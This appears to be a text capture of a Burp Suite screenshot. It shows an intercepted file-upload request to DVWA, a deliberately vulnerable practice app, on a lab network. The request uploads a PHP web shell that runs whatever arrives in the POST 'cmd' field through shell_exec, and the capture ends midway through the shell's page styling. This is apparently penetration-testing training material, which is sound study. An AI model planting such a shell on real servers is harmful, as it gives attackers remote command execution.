 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 2751
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzASPvCIv6otOjwzj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=76596f95631ca30ddb75f85ed9167628
14 Connection: close
15
16 ------WebKitFormBoundaryzASPvCIv6otOjwzj
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryzASPvCIv6otOjwzj
21 Content-Disposition: form-data; name="uploaded"; filename="index.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
38 -webkit-box-sizing: border-box;
39 box-sizing: border-box;
40 }
41
42 body {
43 font-family: sans-serif;
44 color: rgba(0, 0, 0, .75);
45 }
46
47 main {
48 margin: auto;
49 max-width: 850px;
50 }
51
52 pre,
53 input,
54 button {
55 padding: 10px;
56 border-radius: 5px;
57 background-color: #efefef;
58 }
59
60 label {
61 display: block;
62 }
63
64 input {
65 width: 100%;
66 background-color: #efefef;
67 border: 2px solid transparent;
68 }
69
70 input:focus {
71 outline: none;
72 background: transparent;
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights